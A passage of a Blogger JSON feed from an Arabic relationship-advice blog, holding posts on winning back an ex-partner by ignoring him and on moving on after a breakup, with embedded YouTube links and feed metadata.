initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/c\/iktachef\" rel=\"nofollow\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.5s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003EYoutube\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/5530753461930478342\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.iktachef.com\/2022\/05\/someone-seal-your-lover.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/5530753461930478342"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/5530753461930478342"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/2022\/05\/someone-seal-your-lover.html","title":"علامات تشير على أن شخص ما يحاول سرقت حبيبك منك"}],"author":[{"name":{"$t":"أكتشف نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjppbOlK0nZ2YTwTfOCDtXd5wY-Ft4YKmjoTtTvUQgcfzcWKPGuedfE6WuyGj4hjHPPF8uSEo-xSmGq_UdnVv0Y2bd2FZQurDtc-hxnYFaAE-I6TnGYIAgKfX6_2xOl5NUPxKJSRJxMfervkao3vFTnK-FjX7_KcRwqAzEpmL0f4w9w-kf7RK_SwHXH\/s72-w320-h180-c\/%D8%B9%D9%84%D8%A7%D9%85%D8%A7%D8%AA-%D8%AA%D8%B4%D9%8A%D8%B1-%D8%B9%D9%84%D9%89-%D8%A3%D9%86-%D8%B4%D8%AE%D8%B5-%D9%85%D8%A7-%D9%8A%D8%AD%D8%A7%D9%88%D9%84-%D8%B3%D8%B1%D9%82%D8%AA-%D8%AD%D8%A8%D9%8A%D8%A8%D9%83-%D9%85%D9%86%D9%83.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991.post-4492424273572284722"},"published":{"$t":"2022-05-05T11:01:00.003-07:00"},"updated":{"$t":"2022-05-05T11:25:42.994-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الحب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كلام في الحب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كيف استعيد حبيبي"}],"title":{"type":"text","$t":"استعدي حبيبك بتجاهله بهذه الطريقة باستخدام علم النفس"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000;\"\u003Eالطريقة الصحيحة لتجاهل حبيبك لإستعادته\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKWWU7nv6B3Fbb7E7N4XTtL1oUxOj42vuhq1iCLCHrnlDaJU-7goTCc4MjEuqj4cY3kqrkYGeCsm2trUSuz6Yjjrfp-unCInG_r3taL_h1vREk0SZDZajy0v0wPW3UvfJ9ICaMDeEiIu9-WTNpjWEdtxsz4khX6iiQkSI6GdVn_Qce3TXPJ9kVvA_o\/s1280\/%D8%A7%D8%B3%D8%AA%D8%B9%D8%AF%D9%8A-%D8%AD%D8%A8%D9%8A%D8%A8%D9%83-%D8%A8%D8%AA%D8%AC%D8%A7%D9%87%D9%84%D9%87-%D8%A8%D9%87%D8%B0%D9%87-%D8%A7%D9%84%D8%B7%D8%B1%D9%8A%D9%82%D8%A9-%D8%A8%D8%A7%D8%B3%D8%AA%D8%AE%D8%AF%D8%A7%D9%85-%D8%B9%D9%84%D9%85-%D8%A7%D9%84%D9%86%D9%81%D8%B3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"كيفية استرجاع حبيبك السابق\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKWWU7nv6B3Fbb7E7N4XTtL1oUxOj42vuhq1iCLCHrnlDaJU-7goTCc4MjEuqj4cY3kqrkYGeCsm2trUSuz6Yjjrfp-unCInG_r3taL_h1vREk0SZDZajy0v0wPW3UvfJ9ICaMDeEiIu9-WTNpjWEdtxsz4khX6iiQkSI6GdVn_Qce3TXPJ9kVvA_o\/w320-h180\/%D8%A7%D8%B3%D8%AA%D8%B9%D8%AF%D9%8A-%D8%AD%D8%A8%D9%8A%D8%A8%D9%83-%D8%A8%D8%AA%D8%AC%D8%A7%D9%87%D9%84%D9%87-%D8%A8%D9%87%D8%B0%D9%87-%D8%A7%D9%84%D8%B7%D8%B1%D9%8A%D9%82%D8%A9-%D8%A8%D8%A7%D8%B3%D8%AA%D8%AE%D8%AF%D8%A7%D9%85-%D8%B9%D9%84%D9%85-%D8%A7%D9%84%D9%86%D9%81%D8%B3.jpg\" title=\"كيف استعيد اهتمام حبيبي\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالانفصال مؤلم ، والحقيقة المؤسفة هي أن معظم العلاقات تنتهي بشكل درامي ، لذا من المحتم أن يعاني معظمنا من حسرة حقيقية في وقت أو آخر. في حين أن الحكمة التقليدية قد تخبرك أنه بمجرد انفصال الزوجين ، من الأفضل لكلا الطرفين المضي قدمًا ، إلا أن هذا ليس صحيحًا دائمًا.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eربما تكون قد جربت كل ما في وسعك لاستعادة حبيبك السابق ، ولكن من المحتمل أنك قد فعلت ذلك بطريقة خاطئة كما يفعل معظم الناس في أوقات اليأس والتقلب العاطفي الشديد\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eيمكن لأي شخص تقريبًا استعادة حبيبه السابق بشكل دائم. إنها ببساطة مسألة الضغط على الأزرار الصحيحة بطريقة مدروسة و مثابرة عالية\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003Eيمكنكم مشاهدة الموضوع مشروح بالصوت والصورة \u0026nbsp;في هذا\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003Eالمقطع :\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/pueViOJgx2M\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: 20px;\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Eكيفية استرجاع حبيبك السابق\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eإحدى المشاكل التي تواجهها المرأة بعد الانفصال هي عدم إدراكها أن الحبيب السابق الذي تحاول استعادته لا يفكر بالطريقة التي تفكر بها هي. فهو لا يريد الجلوس والتحدث عن هذه الأمور. لكنك تريدين فعل ذلك ، وإذا واصلت الضغط عليه للتحدث ، فقد لا يرغب أبدًا في التحدث إليك مرة أخرى.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eما لم تبدئ في التفكير مثل الرجل ، فلن تستعيده أبدًا. أفضل طريقة لاستعادته هي تجاهله واستخدام علم النفس . إذا قمت بذلك ، فسوف يأتي راكضًا. الرجال لا يريدون أن تتم مطاردتهم ، فهم يشعرون أن وظيفتهم هي القيام بالمطاردة. كما أنهم لا يحبون أن يجبروا على فعل شيء ما. لذا ، بمطاردته وإخباره أنك لا تستطيعين العيش بدونه ، فإنك تدفعينه للإبتعاد. وسيشعر حبيبك السابق أنك تحاولين إجباره على العودة بين ذراعيك وسيصبح عنيدًا.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eاستخدمي علم النفس واجعليه يعتقد أنك لا تريدينه بعد الآن. عندما يشعر الرجل بالرفض خاصة من قبل حبيبته السابقة ، فإن ذلك يدفعه إلى الجنون\u0026nbsp; لأن كبرياءه وغروره يهتز . الرجل يريد بشكل غريزي ما لا يستطيع امتلاكه ، وإذا جعلته يعتقد أنه لا يستطيع الحصول عليك ، فسوف يريدك مرة أخرى. هذه هي الطريقة التي يعمل بها عقل الرجل.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eلكي تبدأي في السير في طريقك \u003Cb\u003Eلإستعادة حبيبك السابق\u003C\/b\u003E ، عليك أن تتجاهليه وتسعى وراء اهتمامات أخرى. أظهر له أنه يمكنك الحصول على حياة بدونه وسيريد أن يكون جزءًا من حياتك مرة أخرى. خذي بعض الدروس الليلية لتحسين مهاراتك في العمل. إبدئ هواية تثير اهتمامك دائمًا.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eبالتأكيد لن تحل هذه الأشياء محل حبيبك السابق في قلبك ، لكنها ستساعدك في إبعاده عن تفكيرك.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eيمكن أن تكون عائلتك وأصدقائك مركز دعم لك لمساعدتك من خلال إظهار الحب والدعم الذي تحتاجينه بشدة في هذا الوقت الحرج. اخرجي مع أصدقائك واستمتعي ببعض المرح.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eسيكون حبيبك السابق على دراية بهذه الأنشطة وسيبدأ في الشعور بأنك تبعدينه عن حياتك.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eسيبدأ في الشعور بالرفض وكأنك أنت من تتخلص منه. حسب علم النفس لا يمكن للرجل أن يتحمل الشعور بالرفض.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eقريبًا سيشعر حبيبك السابق بالحاجة إلى التخلص من هذه المشاعر. الطريقة الوحيدة التي يمكن من خلالها التحرر منها هي بالعودة اليك. في هذه الأثنتاء يجب عليك أن تختفي من أنظاره. قد تضطري إلى القيام برحلة أو الاختباء في مكان ما لبضعة أيام. من خلال القيام بذلك ، فإنك ستجعلينه يرى ما سيكون عليه الحال إذا فقدك إلى الأبد. عندما تظهرين مرة أخرى ، سوف يركض إليك ولن يريد أن يكون بدونك مرة أخرى.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eمن المؤكد أن اللحظة التي تعيد فيها أنت وشريكك السابق الاتصال في الحياة الواقعية بعد عدم الاتصال هي اللحظة الأكثر أهمية خلال هذه العملية برمتها. إذا شعر من جهتك بأنك تشعرين باليأس أو الافتقار إلى المصداقية أو الخداع عند التحدث إليك ، فإن احتمالات العودة مع حبيبك السابقة تتضاءل بشكل كبير.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eيجب أن يرى حبيبك السابق أنك قد أجريت تغييرًا حقيقيًا وتحسنت بشكل كبير. يجب أن يرى أنك في حالة ذهنية جيدة ويجب عليك في الواقع تحسين نفسك كإنسان والعمل على الأشياء التي لم يكن حبيبك السابق مغرمًا بها\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #cc0000; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u0026nbsp;لا تنسى الاشتراك في القناة ليصلك كل جديد :\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/c\/iktachef\" rel=\"nofollow\" style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.5s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003EYoutube\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/4492424273572284722\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.iktachef.com\/2022\/05\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/4492424273572284722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/4492424273572284722"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/2022\/05\/blog-post.html","title":"استعدي حبيبك بتجاهله بهذه الطريقة باستخدام علم النفس"}],"author":[{"name":{"$t":"أكتشف نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKWWU7nv6B3Fbb7E7N4XTtL1oUxOj42vuhq1iCLCHrnlDaJU-7goTCc4MjEuqj4cY3kqrkYGeCsm2trUSuz6Yjjrfp-unCInG_r3taL_h1vREk0SZDZajy0v0wPW3UvfJ9ICaMDeEiIu9-WTNpjWEdtxsz4khX6iiQkSI6GdVn_Qce3TXPJ9kVvA_o\/s72-w320-h180-c\/%D8%A7%D8%B3%D8%AA%D8%B9%D8%AF%D9%8A-%D8%AD%D8%A8%D9%8A%D8%A8%D9%83-%D8%A8%D8%AA%D8%AC%D8%A7%D9%87%D9%84%D9%87-%D8%A8%D9%87%D8%B0%D9%87-%D8%A7%D9%84%D8%B7%D8%B1%D9%8A%D9%82%D8%A9-%D8%A8%D8%A7%D8%B3%D8%AA%D8%AE%D8%AF%D8%A7%D9%85-%D8%B9%D9%84%D9%85-%D8%A7%D9%84%D9%86%D9%81%D8%B3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991.post-669272942452569857"},"published":{"$t":"2022-05-02T06:13:00.005-07:00"},"updated":{"$t":"2022-05-02T06:13:39.760-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الحب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كلام في الحب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كيف تنسى شخص تحبه"}],"title":{"type":"text","$t":" خطوات عملية وسريعة للمضي قدمًا وتنسى شخصًا تحبه"},"content":{"type":"html","$t":"\u003Ch1 dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000;\"\u003Eكيف تنسى شخص تحبه كثيرا في 10 خطوات\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYFAcr59jurjdKCRdU3rQPf8N9_uS-shoaxPIxrKVJd0ItYkDFcYLNFtvgCNb07N8F8azldKZPt7LLZFdsYY3sJksHBLnnTORrRCl2GcmMi9t8fs2Fw2Msy4Jvwj7fceUAI6CifK1CnnZLcLdGnC6Mjgmy-k2NcV8BoYyi0GEfgZfEAYAn0UyEnd2_\/s1280\/%D9%86%D8%B5%D8%A7%D8%A6%D8%AD-%D8%B0%D9%87%D8%A8%D9%8A%D8%A9-%D9%84%D8%AA%D9%86%D8%B3%D9%89-%D8%AD%D8%A8%D9%8A%D8%A8%D9%83%D9%8E-%D8%A7%D9%84%D8%B3%D8%A7%D8%A8%D9%82.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"كيف تنسى شخص تحبه\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" 